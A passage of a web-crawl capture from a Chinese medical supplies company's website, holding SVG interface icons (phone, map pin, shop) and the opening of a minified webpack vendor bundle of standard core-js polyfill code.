                        <path d="M26,26.5003167 L26,37 L10.3997491,37 C4.6559861,37 0,32.2992732 0,26.5003167 C0,20.7013602 4.6559861,16 10.3997491,16 C16.143512,16 20.8001255,20.7013602 20.8001255,26.5003167 L26,26.5003167 L26,26.5003167 Z" id="路径" fill="#C3D2FB"></path>
                        <path d="M46,18.5 C46,24.4934338 43.1502654,29.8205053 38.7318696,33.2014167 L38.7318696,37 L27.5,37 C17.2826589,37 9,28.7173411 9,18.5 C9,8.2826589 17.2826589,0 27.5,0 C37.7173411,0 46,8.2826589 46,18.5 Z" id="路径" fill="#7094F3"></path>
                        <path d="M25,22.5 C25,30.5081289 31.4918711,37 39.5,37 C47.5081289,37 54,30.5081289 54,22.5 C54,14.4918711 47.5081289,8 39.5,8 C31.4918711,8 25,14.4918711 25,22.5 L25,22.5 Z" id="路径" fill="#386BF3"></path>
                        <path d="M40.5356911,13.5109366 C40.7522674,13.0947432 41.2058035,12.7775227 41.75871,13.1987915 L44.6914073,16.112145 C45.0430252,16.4928097 45.1576832,17.1856193 44.6939552,17.7160121 L42.5434804,19.8654985 L42.5281927,19.8654985 L42.5281927,16.4750453 L38.6145324,16.4750453 L38.6145324,20 L36.2602211,17.6145015 C35.8143288,17.0561934 35.9977816,16.4420544 36.3876189,16.0436254 L39.1801786,13.2977644 C39.618427,12.9018731 40.196813,12.8866465 40.5356911,13.5109366 Z M49.4860824,22.4643089 C49.904704,22.2477326 50.2237754,21.7941965 49.8000486,21.24129 L46.8696973,18.3085927 C46.4868117,17.9569748 45.7899599,17.8423168 45.2564726,18.3060448 L43,20.5915612 L46.5480734,20.5915612 L46.5480734,24.538345 L43.1123131,24.538345 L45.3560229,26.7397789 C45.9175884,27.1856712 46.5353106,27.0022184 46.9360642,26.6123811 L49.6979458,23.8198214 C50.0986994,23.384121 50.1114623,22.805735 49.4860824,22.4643089 L49.4860824,22.4643089 Z M31.5111219,22.4643089 C31.0947776,22.2477326 30.777442,21.7941965 31.1988636,21.24129 L34.1132737,18.3085927 C34.4940764,17.9569748 35.1871373,17.8423168 35.7177224,18.3060448 L37.8578337,20.4463278 L34.4966151,20.4463278 L34.4966151,24.3931115 L38,24.3931115 L35.6187137,26.7397789 C35.0602031,27.1856712 34.4458414,27.0022184 34.0472679,26.6123811 L31.300411,23.8172735 C30.9018375,23.384121 30.8891441,22.805735 31.5111219,22.4643089 Z M40.5356911,31.4858949 C40.7522674,31.9046693 41.2058035,32.223857 41.75871,31.7999757 L44.6914073,28.8685554 C45.0430252,28.4855302 45.1576832,27.7884241 44.6939552,27.2547422 L42.3906031,25 L42.3906031,28.5263862 L38.4973264,28.5263862 L38.4973264,25.0791586 L36.2602211,27.3568823 C35.8143288,27.9186527 35.9977816,28.5366002 36.3876189,28.9375 L39.1827265,31.7003891 C39.615879,32.1012889 40.196813,32.1140564 40.5356911,31.4858949 Z" id="形状" fill="#FFFFFF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/36a43ebe9e..svg
body_size: 6066
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="42px" viewBox="0 0 42 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>电话</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner2" transform="translate(-1615.000000, -1408.000000)" fill-rule="nonzero">
            <g id="浮动" transform="translate(1439.000000, 1317.000000)">
                <g id="电话咨询" transform="translate(157.000000, 82.000000)">
                    <g id="电话" transform="translate(19.000000, 9.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="42" height="42"></rect>
                        <path d="M14.2624863,6.47501367 L16.5375,9.62501367 L18.0250137,11.55 C18.5500137,12.3375 18.7249863,13.2124863 18.375,13.9999863 L16.5375,18.4624863 C16.1875137,19.1625 16.275,20.0374863 16.8,20.7375 L18.2875137,22.7500137 L19.7749863,24.675 C20.2125,25.3750137 21,25.725 21.7875,25.6375137 L26.5125,25.2 C27.3874863,25.1125137 28.1749863,25.5499863 28.6999863,26.25 L30.1000137,28.2625137 L32.3749863,31.5874863 C32.2875,31.8499863 32.2875,32.025 32.2000137,32.2875 C31.9375137,33.1624863 31.5874863,33.9499863 31.0624863,34.65 C30.8875137,34.8250137 30.7999863,34.9999863 30.6250137,35.175 L30.1875,35.6125137 C30.0124863,35.7874863 29.8375137,35.9625 29.6625,36.0499863 C29.0500137,36.4875 28.4374863,36.75 27.7375137,37.0125 C27.0375,37.1875137 26.3374863,37.3624863 25.5499863,37.3624863 C24.7624863,37.3624863 23.9749863,37.275 23.1874863,37.0999863 C22.3999863,36.9250137 21.6124863,36.6625137 20.7375,36.3124863 C19.8625137,35.9625 18.9874863,35.5249863 18.1999863,34.9999863 C17.4124863,34.4749863 16.5375,33.862459 15.75,33.1624863 C14.9625,32.4625137 14.175,31.6750137 13.3875,30.8875137 C12.6,30.0124863 11.9000273,29.137459 11.2000137,28.1749863 C10.5,27.2125137 9.88751367,26.1625137 9.36251367,25.2 C8.83751367,24.2374863 8.39995898,23.2750137 7.96248633,22.2250137 C7.52501367,21.1750137 7.26251367,20.2125 7.00001367,19.2499863 C6.73751367,18.1999863 6.5625,17.325 6.47501367,16.3624863 C6.38748633,15.4875 6.47501367,14.6124727 6.47501367,13.7374863 C6.47501367,12.8625 6.64998633,12.075 6.91248633,11.3749863 C7.17498633,10.5874863 7.43748633,9.97504102 7.875,9.36251367 C8.31251367,8.74998633 8.83751367,8.22498633 9.45,7.78751367 C9.62501367,7.69998633 9.79998633,7.52501367 9.975,7.43748633 C10.1500137,7.35 10.3249863,7.34995898 10.5,7.17498633 C10.6750137,7.00001367 10.8499863,7.00001367 11.025,6.91248633 C11.8125,6.64998633 12.6874863,6.47501367 13.5625137,6.47501367 L14.2624863,6.47501367 Z M13.0091126,9.00901367 C12.7168672,9.04537018 12.4176418,9.10664121 12.1167795,9.19150942 L11.9011126,9.25701367 L11.7149264,9.385689 C11.5872264,9.46591006 11.4560572,9.53512318 11.3210039,9.59552987 L11.1291126,9.67301367 L11.0714821,9.71690298 C10.9848295,9.77982143 10.9102698,9.83083395 10.8317482,9.87893232 L10.8181126,9.88601367 L10.6773361,9.99438275 C10.4586145,10.1731947 10.2606996,10.3711103 10.0818719,10.5898506 L9.90934288,10.8155963 C9.6702764,11.1502938 9.50347993,11.5076997 9.25331491,12.2527799 C9.06989144,12.7419187 8.97501367,13.2299051 8.97501367,13.7374863 C8.97501367,14.01758 8.96968839,14.2305243 8.95417457,14.6957959 C8.94711203,14.9076068 8.94421734,15.0002086 8.94140956,15.1124858 C8.93049943,15.5487579 8.93622429,15.8490672 8.96475017,16.1361852 C9.03331992,16.8905811 9.1677802,17.6132884 9.4119256,18.5922015 C9.7786595,19.9369116 9.95900411,20.5166097 10.2702,21.2635264 C10.7250412,22.3552135 11.119099,23.1995766 11.5572598,24.0028828 C12.1498581,25.0893285 12.67726,25.9557765 13.2218203,26.704511 C13.8924376,27.6265655 14.5384048,28.4291544 15.2457614,29.2151307 L15.2021126,29.1660137 L15.2918567,29.2563085 L15.5159916,29.4801635 C15.6805777,29.6443614 15.7981049,29.7610616 15.9317497,29.8930559 C16.5157415,30.4698357 16.9765428,30.9078743 17.4108734,31.2939308 C17.9887472,31.8075764 18.6577595,32.3005424 19.5867368,32.9198606 C20.1858671,33.3192808 20.8947696,33.682819 21.6660517,33.9913246 C22.4711637,34.3133996 23.1218806,34.5244438 23.7298528,34.6595277 C24.3402909,34.7951911 24.9459712,34.8624863 25.5499863,34.8624863 C25.905995,34.8624863 26.2174911,34.8112495 26.9273375,34.6375997 L26.9881126,34.6220137 L27.0709008,34.5910195 C27.538413,34.408786 27.835033,34.2652493 28.0982098,34.0919717 L28.209353,34.0156895 L28.3471126,33.9160137 L28.8261126,33.4370137 L28.8437781,33.4124625 C28.9437017,33.2792363 29.0206999,33.1803702 29.1054795,33.0834155 L29.1281126,33.0580137 L29.1613747,33.0111679 C29.3223167,32.7731416 29.4644179,32.5003692 29.5972168,32.167277 L29.6481126,32.0300137 L28.036743,29.6742198 L26.6999723,27.7499813 C26.6792749,27.7223842 26.6716315,27.7082135 26.674066,27.7007238 L22.0635362,28.1222277 C20.3920722,28.3079169 18.7492416,27.5799823 17.7825652,26.1931782 L17.7451126,26.1370137 L16.277075,24.2359936 L14.7999859,22.2374813 C13.7709442,20.8653989 13.5345755,19.0810257 14.2044337,17.5514424 L14.2381126,17.4780137 L16.0391126,13.1070137 C16.0258335,13.074096 16.0084976,13.0399314 15.9849582,13.0002639 L15.9761126,12.9880137 L14.5108061,11.0887458 L13.0091126,9.00901367 Z" id="路径" fill="#3075FF"></path>
                        <path d="M24.6502191,8.94491457 C26.3268151,9.98852575 27.1651131,13.2683867 26.4944747,16.1010257 C26.3268151,16.8464422 26.6062565,17.7409561 27.2209909,17.9645846 C27.3327727,18.0391507 27.4445545,18.0391507 27.5563101,18.0391507 C28.0034111,18.0391507 28.4505121,17.666425 28.6181717,16.9955395 C29.6800072,12.7465986 28.3387303,7.90130339 25.6002989,6.18684174 C25.0414161,5.81411597 24.3707777,6.18684174 24.0913624,6.85772715 C23.811921,7.67767492 24.0913624,8.5721888 24.6502191,8.94491457 L24.6502191,8.94491457 Z" id="路径" fill="#7088FF" transform="translate(26.481736, 12.039151) rotate(-14.000000) translate(-26.481736, -12.039151) "></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/1af0daea87..svg
body_size: 2851
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="81px" height="75px" viewBox="0 0 81 75" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>地图icon</title>
    <defs>
        <polygon id="path-1" points="0 0 40 0 40 49 0 49"></polygon>
    </defs>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-724.000000, -604.000000)">
            <g id="四个点" transform="translate(370.000000, 569.000000)">
                <g id="编组-3" transform="translate(311.000000, 35.000000)">
                    <g id="地图icon" transform="translate(45.000000, 0.000000)">
                        <g id="编组" transform="translate(18.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M20.0737778,49 C19.6311111,49 19.0408889,48.8547487 18.7457778,48.5633711 C17.8595556,47.8371146 0,33.4423611 0,19.3381102 C0,8.72339039 9.00355556,-0.000437503906 20.0737778,-0.000437503906 C30.9964444,-0.000437503906 40,8.72339039 40,19.3381102 C40,33.4423611 22.1404444,47.8371146 21.4017778,48.5633711 C20.9591111,48.8547487 20.5164444,49 20.0737778,49 M20.0737778,4.36147644 C11.5128889,4.36147644 4.42844444,11.0500362 4.42844444,19.3381102 C4.42844444,29.3709497 15.9413333,40.2761721 20.0737778,43.9109546 C24.0586667,40.2761721 35.5715556,29.2256984 35.5715556,19.3381102 C35.5715556,11.0500362 28.6346667,4.36147644 20.0737778,4.36147644" id="Fill-1" fill="#E8E8E8" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M38,28 C32.9834,28 29,23.869 29,19 C29,14.131 33.131,10 38,10 C42.869,10 47,14.131 47,19 C47,23.869 42.869,28 38,28 M38,14.2786 C35.4917,14.2786 33.4262,16.3441 33.4262,18.8524 C33.4262,21.3607 35.4917,23.4262 38,23.4262 C40.5083,23.4262 42.5738,21.3607 42.5738,18.8524 C42.5738,16.4917 40.5083,14.2786 38,14.2786" id="Fill-3" fill="#FFA81C"></path>
                        <path d="M14.2634251,26.5893813 L5,31.0501322 L5,62.8013326 L25.0385743,52.0425806 L51.8447608,67 L73,57.1598731 L73,25 L60.5734324,31.7715283 C60.5734324,31.7715283 48.2367319,54.0104283 39,53.6168588 C29.7623783,53.2232893 14.2634251,26.5893813 14.2634251,26.5893813" id="Fill-5" fill="#F4F4F4"></path>
                        <polyline id="Stroke-7" stroke="#979797" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" points="12.8218021 20.3745107 0 26.2281854 0 71.072768 24.7335269 57.1880604 52.2425237 73 77 59.7127163 77 16 62.4600498 23.3544324"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/9cb636fe31..svg
body_size: 4770
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="41px" viewBox="0 0 41 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>shop</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-412.000000, -1322.000000)" fill-rule="nonzero">
            <g id="6大产品" transform="translate(370.000000, 902.000000)">
                <g id="编组-5备份-3" transform="translate(0.000000, 371.000000)">
                    <g id="shop" transform="translate(42.000000, 49.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="41" height="41"></rect>
                        <path d="M14.2974109,40 L14.2974109,26.7 C14.2974109,26.0004393 14.8665344,25.4333333 15.5685838,25.4333333 L24.4667946,25.4333333 C25.1688441,25.4333333 25.7379676,26.0004393 25.7379676,26.7 L25.7379676,40 M34.7798209,2 L5.25555756,2 L2.41448597,9.3264 C1.39246291,11.9610667 2.33185973,14.8161333 4.44836272,16.6958667 C4.78903708,16.9998667 5.19581243,17.1936667 5.71572217,17.1936667 C8.09790031,17.1936667 8.09790031,12.6754667 10.4800785,12.6754667 C12.8622566,12.6754667 12.8622566,16.9821333 15.2457059,16.9821333 C17.6278841,16.9821333 17.6278841,12.5690667 20.0126045,12.5690667 C22.3947827,12.5690667 22.3947827,16.9276667 24.7795032,16.9276667 C27.1629525,16.9276667 27.1629525,12.5424667 29.5464018,12.5424667 C31.9311223,12.5424667 31.9311223,16.915 34.3158428,16.915 C34.7137199,16.915 35.0442249,16.8086 35.3327812,16.6325333 C37.8141108,15.1062 38.5958822,11.842 37.5446221,9.13006667 L34.7798209,2 Z" id="形状" fill="#E0EBFE"></path>
                        <path d="M3.79089833,39.71875 C3.79089833,40.4263648 4.36675614,41 5.07711273,41 L35.9462583,41 C36.6566149,41 37.2324727,40.4263648 37.2324727,39.71875 L37.2324727,16.7574688 C39.7573116,14.8202188 40.7052516,11.2788438 39.4447615,8.03215625 L36.6472452,0.81871875 C36.4555848,0.32551615 35.9794087,0 35.4484934,0 L5.57487771,0 C5.04364032,0.000504039289 4.56737119,0.326293478 4.37612589,0.82 L1.50015049,8.22946875 C0.33741267,11.2275938 1.24290761,14.64725 3.79089833,16.9906563 L3.79089833,39.71875 Z M25.6565431,38.4375 L15.3668279,38.4375 L15.3668279,26.265625 C15.3668279,25.9118176 15.6547568,25.625 16.0099351,25.625 L25.0134359,25.625 C25.3686142,25.625 25.6565431,25.9118176 25.6565431,26.265625 L25.6565431,38.4375 Z M34.6600439,38.4375 L26.9427575,38.4375 L26.9427575,26.265625 C26.9427575,25.2060313 26.0771352,24.34375 25.0134359,24.34375 L16.0099351,24.34375 C14.9462358,24.34375 14.0806135,25.2060313 14.0806135,26.265625 L14.0806135,38.4375 L6.36332713,38.4375 L6.36332713,17.8965 C8.11515115,17.7145625 8.96662508,16.1411875 9.58915285,14.9624375 C10.0830592,14.0245625 10.4637786,13.360875 10.8625051,13.360875 C11.2766661,13.360875 11.623944,13.9335938 12.1461471,14.8753125 C12.8085475,16.0745625 13.7179011,17.7158438 15.6832367,17.7158438 C17.6562896,17.7158438 18.5643569,16.0374063 19.2254711,14.81125 C19.734812,13.8708125 20.0988107,13.25325 20.5052545,13.25325 C20.9168431,13.25325 21.2808417,13.8618438 21.7888964,14.79075 C22.4512968,16.0015313 23.3593642,17.6620313 25.3298447,17.6620313 C27.3016113,17.6620313 28.2096787,15.9925625 28.8720791,14.7740938 C29.3801338,13.8387813 29.7441325,13.2263438 30.1531487,13.2263438 C30.5634511,13.2263438 30.9274497,13.8375 31.4355044,14.7676875 C32.0606046,15.9144063 32.914651,17.4416563 34.6600439,17.614625 L34.6600439,38.4375 Z M3.89894034,9.15325 L6.45722078,2.5625 L34.5661503,2.5625 L37.0459716,8.9559375 C37.9347458,11.249375 37.1990312,13.8439063 35.3314478,14.990625 C35.2261711,15.0568335 35.1034757,15.0902884 34.9790251,15.0867188 C34.5674365,15.0867188 34.2034378,14.4755625 33.6953831,13.545375 C33.0316965,12.3281875 32.1236291,10.6638438 30.1531487,10.6638438 C28.1800958,10.6638438 27.2720284,12.3333125 26.609628,13.5530625 C26.1015733,14.488375 25.7388609,15.0995313 25.3298447,15.0995313 C24.9182561,15.0995313 24.5555436,14.4922188 24.0474889,13.5620313 C23.3838023,12.35125 22.4757349,10.6920313 20.5052545,10.6920313 C18.5309154,10.6920313 17.6241342,12.3704688 16.9617338,13.596625 C16.4523929,14.5370625 16.0896804,15.1533438 15.6832367,15.1533438 C15.2665032,15.1533438 14.9192253,14.580625 14.3970223,13.6389063 C13.7346219,12.4396563 12.8252683,10.798375 10.8612189,10.798375 C8.8791625,10.798375 7.97238135,12.51525 7.31126715,13.770875 C6.64500809,15.0341875 6.26557484,15.769625 5.61346414,15.1892188 C3.78060862,13.5620313 3.1092047,11.1917188 3.89894034,9.15325 L3.89894034,9.15325 Z" id="形状" fill="#5465CF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.zhongjiemedicals.cn/js/chunk-vendors.df52f067.js
body_size: 424985
content:
(self["webpackChunkbaoda"]=self["webpackChunkbaoda"]||[]).push([[998],{9662:function(e,t,n){var r=n(614),o=n(6330),i=TypeError;e.exports=function(e){if(r(e))return e;throw i(o(e)+" is not a function")}},6077:function(e,t,n){var r=n(614),o=String,i=TypeError;e.exports=function(e){if("object"==typeof e||r(e))return e;throw i("Can't set "+o(e)+" as a prototype")}},5787:function(e,t,n){var r=n(7976),o=TypeError;e.exports=function(e,t){if(r(t,e))return e;throw o("Incorrect invocation")}},9670:function(e,t,n){var r=n(111),o=String,i=TypeError;e.exports=function(e){if(r(e))return e;throw i(o(e)+" is not an object")}},1318:function(e,t,n){var r=n(5656),o=n(1400),i=n(6244),a=function(e){return function(t,n,a){var l,s=r(t),u=i(s),c=o(a,u);if(e&&n!=n){while(u>c)if(l=s[c++],l!=l)return!0}else for(;u>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},3658:function(e,t,n){"use strict";var r=n(9781),o=n(3157),i=TypeError,a=Object.getOwnPropertyDescriptor,l=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=l?function(e,t){if(o(e)&&!a(e,"length").writable)throw i("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},4326:function(e,t,n){var r=n(1702),o=r({}.toString),i=r("".slice);e.exports=function(e){return i(o(e),8,-1)}},648:function(e,t,n){var r=n(1694),o=n(614),i=n(4326),a=n(5112),l=a("toStringTag"),s=Object,u="Arguments"==i(function(){return arguments}()),c=function(e,t){try{return e[t]}catch(n){}};e.exports=r?i:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=c(t=s(e),l))?n:u?i(t):"Object"==(r=i(t))&&o(t.callee)?"Arguments":r}},9920:function(e,t,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);e.exports=function(e,t,n){for(var l=o(t),s=a.f,u=i.f,c=0;c<l.length;c++){var p=l[c];r(e,p)||n&&r(n,p)||s(e,p,u(t,p))}}},8880:function(e,t,n){var r=n(9781),o=n(3070),i=n(9114);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},9114:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},8052:function(e,t,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);e.exports=function(e,t,n,l){l||(l={});var s=l.enumerable,u=void 0!==l.name?l.name:t;if(r(n)&&i(n,u,l),l.global)s?e[t]=n:a(t,n);else{try{l.unsafe?e[t]&&(s=!0):delete e[t]}catch(c){}s?e[t]=n:o.f(e,t,{value:n,enumerable:!1,configurable:!l.nonConfigurable,writable:!l.nonWritable})}return e}},3072:function(e,t,n){var r=n(7854),o=Object.defineProperty;e.exports=function(e,t){try{o(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},5117:function(e,t,n){"use strict";var r=n(6330),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+r(t)+" of "+r(e))}},9781:function(e,t,n){var r=n(7293);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(e){var t="object"==typeof document&&document.all,n="undefined"==typeof t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:n}},317:function(e,t,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},7207:function(e){var t=TypeError,n=9007199254740991;e.exports=function(e){if(e>n)throw t("Maximum allowed index exceeded");return e}},3678:function(e){e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},8113:function(e,t,n){var r=n(5005);e.exports=r("navigator","userAgent")||""},7392:function(e,t,n){var r,o,i=n(7854),a=n(8113),l=i.process,s=i.Deno,u=l&&l.versions||s&&s.version,c=u&&u.v8;c&&(r=c.split("."),o=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=+r[1]))),e.exports=o},748:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1060:function(e,t,n){var r=n(1702),o=Error,i=r("".replace),a=function(e){return String(o(e).stack)}("zxcasd"),l=/\n\s*at [^:]*:[^\n]*/,s=l.test(a);e.exports=function(e,t){if(s&&"string"==typeof e&&!o.prepareStackTrace)while(t--)e=i(e,l,"");return e}},2109:function(e,t,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),l=n(3072),s=n(9920),u=n(4705);e.exports=function(e,t){var n,c,p,f,d,h,v=e.target,m=e.global,y=e.stat;if(c=m?r:y?r[v]||l(v,{}):(r[v]||{}).prototype,c)for(p in t){if(d=t[p],e.dontCallGetSet?(h=o(c,p),f=h&&h.value):f=c[p],n=u(m?p:v+(y?".":"#")+p,e.forced),!n&&void 0!==f){if(typeof d==typeof f)continue;s(d,f)}(e.sham||f&&f.sham)&&i(d,"sham",!0),a(c,p,d,e)}}},7293:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},4374:function(e,t,n){var r=n(7293);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},6916:function(e,t,n){var r=n(4374),o=Function.prototype.call;e.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(e,t,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,l=o(i,"name"),s=l&&"something"===function(){}.name,u=l&&(!r||r&&a(i,"name").configurable);e.exports={EXISTS:l,PROPER:s,CONFIGURABLE:u}},1702:function(e,t,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);e.exports=r?a:function(e){return function(){return i.apply(e,arguments)}}},5005:function(e,t,n){var r=n(7854),o=n(614),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e]):r[e]&&r[e][t]}},8173:function(e,t,n){var r=n(9662),o=n(8554);e.exports=function(e,t){var n=e[t];return o(n)?void 0:r(n)}},7854:function(e,t,n){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(e,t,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},3501:function(e){e.exports={}},4664:function(e,t,n){var r=n(9781),o=n(7293),i=n(317);e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(e,t,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,l=r("".split);e.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?l(e,""):a(e)}:a},9587:function(e,t,n){var r=n(614),o=n(111),i=n(7674);e.exports=function(e,t,n){var a,l;return i&&r(a=t.constructor)&&a!==n&&o(l=a.prototype)&&l!==n.prototype&&i(e,l),e}},2788:function(e,t,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),e.exports=i.inspectSource},9909:function(e,t,n){var r,o,i,a=n(4811),l=n(7854),s=n(111),u=n(8880),c=n(2597),p=n(5465),f=n(6200),d=n(3501),h="Object already initialized",v=l.TypeError,m=l.WeakMap,y=function(e){return i(e)?o(e):r(e,{})},g=function(e){return function(t){var n;if(!s(t)||(n=o(t)).type!==e)throw v("Incompatible receiver, "+e+" required");return n}};if(a||p.state){var b=p.state||(p.state=new m);b.get=b.get,b.has=b.has,b.set=b.set,r=function(e,t){if(b.has(e))throw v(h);return t.facade=e,b.set(e,t),t},o=function(e){return b.get(e)||{}},i=function(e){return b.has(e)}}else{var w=f("state");d[w]=!0,r=function(e,t){if(c(e,w))throw v(h);return t.facade=e,u(e,w,t),t},o=function(e){return c(e,w)?e[w]:{}},i=function(e){return c(e,w)}}e.exports={set:r,get:o,has:i,enforce:y,getterFor:g}},3157:function(e,t,n){var r=n(4326);e.exports=Array.isArray||function(e){return"Array"==r(e)}},614:function(e,t,n){var r=n(4154),o=r.all;e.exports=r.IS_HTMLDDA?function(e){return"function"==typeof e||e===o}:function(e){return"function"==typeof e}},4705:function(e,t,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(e,t){var n=s[l(e)];return n==c||n!=u&&(o(t)?r(t):!!t)},l=a.normalize=function(e){return String(e).replace(i,".").toLowerCase()},s=a.data={},u=a.NATIVE="N",c=a.POLYFILL="P";e.exports=a},8554:function(e){e.exports=function(e){return null===e||void 0===e}},111:function(e,t,n){var r=n(614),o=n(4154),i=o.all;e.exports=o.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:r(e)||e===i}:function(e){return"object"==typeof e?null!==e:r(e)}},1913:function(e){e.exports=!1},2190:function(e,t,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),l=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return o(t)&&i(t.prototype,l(e))}},6244:function(e,t,n){var r=n(7466);e.exports=function(e){return r(e.length)}},6339:function(e,t,n){var r=n(7293),o=n(614),i=n(2597),a=n(9781),l=n(6530).CONFIGURABLE,s=n(2788),u=n(9909),c=u.enforce,p=u.get,f=Object.defineProperty,d=a&&!r((function(){return 8!==f((function(){}),"length",{value:8}).length})),h=String(String).split("String"),v=e.exports=function(e,t,n){"Symbol("===String(t).slice(0,7)&&(t="["+String(t).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!i(e,"name")||l&&e.name!==t)&&(a?f(e,"name",{value:t,configurable:!0}):e.name=t),d&&n&&i(n,"arity")&&e.length!==n.arity&&f(e,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?a&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(o){}var r=c(e);return i(r,"source")||(r.source=h.join("string"==typeof t?t:"")),e};Function.prototype.toString=v((function(){return 